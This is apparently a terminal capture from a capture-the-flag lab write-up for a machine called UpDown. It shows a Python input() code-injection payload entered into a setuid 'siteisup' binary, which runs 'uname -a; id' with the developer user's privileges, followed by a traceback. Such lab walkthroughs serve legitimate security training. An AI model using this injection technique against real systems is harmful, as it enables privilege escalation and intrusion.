 www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__("os").system("uname -a; id")
Linux updown 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
uid=1002(developer) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant http://0?
www-data@updown:/home/developer/dev$